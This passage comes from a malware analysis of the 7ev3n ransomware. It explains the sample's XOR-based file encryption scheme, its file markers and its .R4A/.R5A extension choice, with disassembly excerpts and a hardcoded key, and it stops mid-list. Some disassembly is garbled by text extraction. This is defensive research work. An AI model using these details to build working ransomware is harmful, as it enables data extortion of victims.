1. A hardcoded string is scrambled and expanded to a predefined length (in analyzed samples it was 0x10C). The algorithm used for scrambling differs from sample to sample.- 2. The scrambled key (0x10C byte long) is XOR-ed with the original file path.
- 3. The key created in the previous step is used to XOR file content
- 4. The XORed content is divided to 4 parts, that are processed by 2 different XOR-based algorithms. First and Third quarter are processed by algorithm I. Second and fourth – by algorithm II. (That's why we have seen 4 'strips' on the visualized content).

Full reconstruction of the used algorithms you can see [here.](https://github.com/hasherezade/malware_analysis/tree/master/7ev3n)

Adding appropriate extension to the file name:

| 00A4B637 |        | JMP 014C000.00A4B2A6              |                                    |
|----------|--------|-----------------------------------|------------------------------------|
|          |        |                                   |                                    |
|          |        | LEA ECX.DWORD PTR SS: [EBP-0x4C]  |                                    |
| 00A4B63F |        |                                   |                                    |
|          |        | CMP DWORD PTR SS: LEBP-0xEC1, 0x0 | check value                        |
| 0004B646 | $\sim$ | LE SHORT _014C000.00A4B64F        | which extension to chose?          |
|          |        | PUSH 614C000.00A800B0             | UNICODE ".R4A"                     |
|          |        |                                   |                                    |
| 00A4B64D | $\sim$ | JMP SHORT _014C000.00A4B654       |                                    |
|          |        |                                   |                                    |
|          |        |                                   |                                    |
| 00A4B654 |        | _014C000.00A4ED60<br>CALL         | LUNICODE R5A<br>L_014C000.00A4ED60 |
| 00A4B659 |        | LEA ECX.DWORD PTR SS:[EBP-0x4C]   |                                    |
|          |        |                                   |                                    |
| 00A4B65C |        | CMP DWORD PTR SS: [EBP-0x38] 0x8  |                                    |
|          |        |                                   |                                    |

After encrypting the content, some more data is appended to it. At the beginning – the previously mentioned 'M' character – as an indicator that file is encrypted. At the end – a string "\*\*" – as a separator after which the encrypted file name of the particular file is stored.

```
0041B4BD mov
                 edx, offset content prefix : "M"
                 ecx, [ebp+var 1D0]
0041B4C2 lea
                 sub_424C10
0041B4C8 call
0041B4CD lea
                 edx, [ebp+var_64]
0041B4D0 mov
                 ecx, eax
0041B4D2 call
                 sub 425180
                 edx, offset separator ; "**"
0041B4D7 mov
0041B4DC mov
                 ecx, eax
0041B4DE call
                 sub 424C10
```
Filename is also encrypted in a very simple way – by XOR with one of the hardcoded keys.



for R4A:

ANOASudgfjfirtj4k504iojm5io5nm59uh5vob5mho5p6gf2u43i5hojg4mf4i05j6g594cn9mjg6h

for R5A: